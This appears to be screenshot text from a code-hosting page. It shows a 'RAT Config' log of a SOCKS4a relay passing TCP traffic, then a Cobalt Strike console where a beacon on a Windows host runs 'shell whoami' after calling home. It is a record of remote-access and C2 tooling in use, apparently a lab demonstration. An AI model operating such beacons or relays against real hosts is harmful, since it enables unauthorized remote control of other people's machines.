 2020-12-24 19:58:34,190 - INFO - 724 - ------------------! RAT Config !------------------
2020-12-24 19:58:34,191 - WARNING - 123 - LoopThread start
2020-12-24 19:58:34,192 - WARNING - 520 - socks4a server start on 0.0.0.0:60000
2020-12-24 19:58:34,192 - WARNING - 528 - socks4a ready to accept
2020-12-24 20:02:44,047 - INFO - 264 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 Create new tcp socket, TARG
2020-12-24 20:02:44,048 - INFO - 286 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 SERVER_TCP_SEND_LEN:171
2020-12-24 20:02:44,057 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:120
2020-12-24 20:02:44,570 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:45,085 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:45,600 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:46,114 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:46,631 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:47,145 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:47,660 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:48,174 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:48,689 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:49,203 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:49,734 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:50,249 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:50,764 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:3456
2020-12-24 20:02:51,279 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:51,793 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:52,307 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:52,823 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:53,338 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:53,851 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:11200
2020-12-24 20:02:54,367 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 CLIENT_TCP_RECV_LEN:8512
2020-12-24 20:02:54,383 - INFO - 286 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 SERVER_TCP_SEND_LEN:372
2020-12-24 20:02:54,898 - INFO - 289 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52115 socket send data failed. [Er
2020-12-24 20:02:55,087 - INFO - 264 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52164 Create new tcp socket, TARG
2020-12-24 20:02:55,087 - INFO - 286 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52164 SERVER_TCP_SEND_LEN:372
2020-12-24 20:02:55,261 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52164 CLIENT_TCP_RECV_LEN:115
2020-12-24 20:03:56,950 - INFO - 264 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52255 Create new tcp socket, TARG
2020-12-24 20:03:56,950 - INFO - 286 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52255 SERVER_TCP_SEND_LEN:372
2020-12-24 20:03:56,980 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52255 CLIENT_TCP_RECV_LEN:116
2020-12-24 20:03:57,501 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52255 CLIENT_TCP_RECV_LEN:64
2020-12-24 20:03:57,566 - INFO - 286 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52255 SERVER_TCP_SEND_LEN:334
2020-12-24 20:03:58,078 - INFO - 289 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52255 socket send data failed. [Errno 32] Broken pipe
2020-12-24 20:03:58,241 - INFO - 264 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52266 Create new tcp socket, TARGET_ADDRESS:0.0.0.0:60020
2020-12-24 20:03:58,241 - INFO - 286 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52266 SERVER_TCP_SEND_LEN:334
2020-12-24 20:03:58,243 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52266 CLIENT_TCP_RECV_LEN:100
Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid
127.0.0.1 192.168.247.2 root WIN-403QQ... 1804
Event Log X Listeners X Beacon 192.168.247.2@1804 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-403qqpgi1uq\root
[WIN-403QQPGI1UQ] root/1804
beacon>